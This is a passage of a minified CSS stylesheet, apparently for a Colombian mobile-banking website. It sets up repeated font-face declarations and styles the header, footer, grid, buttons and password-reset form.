format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}footer{background:url(../images/footer-background.svg) no-repeat;background-size:cover;min-height:460px;overflow:hidden;width:100%;position:relative}footer .container-footer{max-width:1200px;margin:150px auto 50px;position:relative;padding:32px}footer .container-footer .logo-vigilado{position:absolute;left:-70px;background:url(../images/vigilado.png) center bottom no-repeat;background-size:cover;width:30px;height:416px;top:20px;opacity:.5}footer .container-footer .separator{margin-top:32px;margin-bottom:32px}footer .container-footer .container-top{display:flex;justify-content:space-between;align-items:center}footer .container-footer .container-top .stores{display:flex;gap:12px}footer .container-footer .container-top .group-bancolombia .img-group-bancolombia{width:120px}footer .container-footer .container-middle{display:flex;justify-content:space-between}footer .container-footer .container-middle label{color:#F1BFDA;font-size:18px;margin:0}footer .container-footer .container-middle .content-accordion a{text-decoration:none;color:#fff;font-size:14px;font-weight:400;font-family:Manrope,sans-serif}footer .container-footer .container-middle .col{display:flex;flex-direction:column}footer .container-footer .container-middle .content-accordion{margin-top:8px;display:flex;flex-direction:column;gap:8px}footer .container-footer .container-end{display:flex;gap:12px}@media (max-width:767px){footer{background:#200020}.container-footer{margin-top:0!important;padding-top:64px;padding-left:32px;padding-right:32px}.container-footer .logo-vigilado{left:0!important;top:340px!important}.container-top{flex-wrap:wrap;gap:32px}.container-top .logo-nequi{order:1}.container-top .logo-nequi img{width:60%}.container-top .stores{order:3;flex-wrap:wrap;align-items:center;justify-content:center;gap:12px}.container-top .stores a{width:110px}.container-top .group-bancolombia{order:2}.container-middle{flex-direction:column;padding-top:32px;padding-left:24px}.container-middle label{color:#fff!important;font-weight:600!important;display:flex;justify-content:space-between}.container-middle label .ic-accordion{margin-right:32px;display:flex;transition:transform .3s ease}.container-middle .content-accordion{max-height:0;overflow:hidden;transition:opacity .1s ease-in-out,max-height .3s ease-in-out;padding-left:12px;padding-bottom:12px;margin-bottom:12px;opacity:0}.container-middle input[type=checkbox]:checked+label .ic-accordion{transform:rotate(90deg)}.container-middle input[type=checkbox]:checked+label+.content-accordion{max-height:400px;opacity:1}.container-end{justify-content:space-between}.show-mobile{display:block!important}}@media (min-width:768px) and (max-width:1023px){footer{background:#200020}.container-footer{margin-top:0!important;padding-top:64px;padding-left:24px;padding-right:24px}.container-top img{width:80%}.container-middle{flex-direction:column;padding-top:32px;padding-left:24px}.container-middle label{color:#fff!important;font-weight:600!important;display:flex;justify-content:space-between}.container-middle label .ic-accordion{margin-right:32px;display:flex;transition:transform .3s ease}.container-middle .content-accordion{max-height:0;overflow:hidden;transition:opacity .1s ease-in-out,max-height .3s ease-in-out;padding-left:12px;padding-bottom:12px;margin-bottom:12px;opacity:0}.container-middle input[type=checkbox]:checked+label .ic-accordion{transform:rotate(90deg)}.container-middle input[type=checkbox]:checked+label+.content-accordion{max-height:400px;opacity:1}}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.hide{display:none}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}body{font-size:16px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.42857143;color:#333;background:url(../images/background.png) right no-repeat #FBE5F2}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.button-web,.buttons-right ul li a,.custom-container h1,.custom-container p,.wrap-header{font-family:Manrope,sans-serif}.icon-arrow:before{content:"u"}.icon-close:before{content:"b"}.icon-help:before{content:"c"}.icon-add:before{content:"e"}.icon-turnoff:before{content:"d"}.icon-askmoney:before{content:"f"}.icon-comentario:before{content:"g"}.icon-edit:before{content:"h"}.icon-nuevocontacto:before{content:"i"}.icon-recurrentes:before{content:"j"}.icon-sendmoney:before{content:"k"}.icon-sucess:before{content:"m"}.icon-share:before{content:"l"}.icon-user:before{content:"n"}.icon-arrow-right:before{content:"v"}.icon-reload-nequi:before{content:"q"}.icon-new-goal:before{content:"r"}.icon-new-pocket:before{content:"s"}.icon-rechazar:before{content:"\74"}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}@media (max-width:480px){.col-ss-2{width:16.6667%}.col-ss-4{width:33.3333%}.col-ss-6{width:50%}.col-ss-7{width:58.3333%}.col-ss-10{width:83.3333%}.col-ss-12{width:100%}}.button-web{display:inline-block;color:#fff;font-size:1em;line-height:1.2;background-color:#DA0081;border-radius:4px;padding:14px 30px;text-decoration:none;cursor:pointer;width:100%;border:0}.custom-container{width:250px!important;display:flex;flex-direction:column;justify-content:center;align-items:center;margin:150px auto 100px}.custom-container img{width:72px}.custom-container h1{margin-top:42px;font-size:18px;font-weight:700;text-align:center;color:#210049}.custom-container .message{margin-top:36px;margin-bottom:16px}.custom-container p{font-size:16px;font-weight:400;color:#6E6E6E}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}header{background-color:#fff;height:70px;margin:0;padding:0;position:fixed;top:0;left:0;width:100%;z-index:20;border-bottom:1px solid #e7e9ea}.wrap-header{margin:0 auto;max-width:1185px;padding-top:20px;width:95%;padding-left:16px;padding-right:8px}.logo{height:2.12em}.logo img{height:auto}.btn-menu-hamburguer{display:none;float:right;height:35px;margin-right:12px;margin-top:0;position:relative;width:35px}.btn-menu-hamburguer a{display:block;height:100%;width:100%;cursor:pointer}.btn-menu-hamburguer a.active span{background-color:transparent}.btn-menu-hamburguer a.active span:before{top:0;transform:rotate(45deg)}.btn-menu-hamburguer a.active span:after{top:0;transform:rotate(-45deg)}.btn-menu-hamburguer span{display:block;border-radius:2px;height:3px;width:26px;left:50%;margin-left:-13px;background:#200020;position:absolute;top:50%;margin-top:-1px;transition:all .5s ease-in-out}.btn-menu-hamburguer span:after,.btn-menu-hamburguer span:before{content:"";position:absolute;left:0;border-radius:2px;height:3px;width:26px;background:#200020;transition:all .5s ease-in-out}.btn-menu-hamburguer span:before{top:-8px}.btn-menu-hamburguer span:after{bottom:-8px}.menu-navigation{display:inline-block;margin:0 auto}.menu-navigation ul{list-style:none;margin:0;padding:0}.menu-navigation ul li{display:inline-block;margin-left:15px;margin-right:15px;margin-top:3px}.menu-navigation ul li a{color:#200020;font-size:.87em;text-decoration:none}.menu-navigation ul li a.active,.menu-navigation ul li a:hover{color:#DA0081}.container-buttons{top:-5px}.buttons-right{display:inline-block;margin:0 auto}.buttons-right ul{list-style:none;margin:0;padding:0}.buttons-right ul li{display:inline-block;margin-left:11px;margin-right:11px}.buttons-right ul li a{border:1px solid #DA0081;border-radius:4px;display:block;font-size:.87em;padding:10px 38px;text-decoration:none;background-color:#DA0081;color:#fff}@media (max-width:1200px){.buttons-right ul li{margin-left:5px;margin-right:5px}.buttons-right ul li a{padding:7px 25px}.menu-navigation ul li{margin-left:2px;margin-right:2px}}@media (max-width:991px){.btn-menu-hamburguer a.active span:after,.btn-menu-hamburguer a.active span:before{background-color:#200020}.buttons-right ul li{display:block;margin-left:0;margin-right:0;padding:10px 19%}.buttons-right ul li a{border:1px solid #fff;color:#fff}.buttons-right ul li a:hover{background-color:#fff;color:#1a1446}.btn-menu-hamburguer{display:block;z-index:30}.buttons-right,.menu-navigation{display:block}.menu-navigation{padding-top:70px}.menu-navigation ul{margin-bottom:13px;padding-bottom:15px;position:relative}.menu-navigation ul li{display:block;margin-left:0;margin-right:0;margin-top:0;padding:10px 5%;text-align:center}.menu-navigation ul li a{color:#fff}.wrap-main-menu{background-color:#fff;box-shadow:0 0 10px 1px #ccc;display:block;height:100%;padding-bottom:26px;padding-top:64px;position:fixed;right:-100%;top:0;transition:all 1s ease 0s;width:361px;z-index:10}.wrap-main-menu.active{right:-9px}}@media (max-width:480px){.btn-menu-hamburguer a.active span:after,.btn-menu-hamburguer a.active span:before{background-color:#200020}.buttons-right ul li a{border:1px solid #DA0081;color:#fff}.buttons-right ul li a:hover{background-color:#ff2f73;color:#fff}.menu-navigation{padding-top:10px}.menu-navigation ul{margin-bottom:50px;padding-bottom:0}.menu-navigation ul li{border-bottom:1px solid #e7e9ea;margin-left:17px;margin-right:17px;padding-left:0;padding-right:0;text-align:left}.menu-navigation ul li:first-child{border-top:1px solid #e7e9ea}.menu-navigation ul li a{color:rgba(20,15,56,.94)}}.content-key-view .input-key label input,.content-key-view .input-key label input:focus{color:transparent;border:transparent;background:0 0}.w-button.button.top-intro-boton,.w-input.login-form-input.email{width:300px}.email-left{width:25%;display:inline-block}.top-intro-boton.validateCheck{background-color:grey}.spinner{width:20px;left:50%;position:relative;margin-bottom:10px;margin-top:10px}.list-reset-password .item.nocolor.noborder{margin-bottom:20px;margin-top:20px}.list-reset-password .perfil-clave-col{max-width:60px;width:25%;text-align:center;display:inline-block}.list-reset-password .perfil-clave-col input{max-width:50px;width:95%;height:50px;border-radius:8px;border:1px solid grey;background-color:#fff;text-align:center;font-size:30px}.captcha-wp{display:inline-block;text-align:center}@media (max-width:995px){.w-button.button.top-intro-boton,.w-input.login-form-input.email{width:100%}.email-left{width:100%;display:inline-block}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) 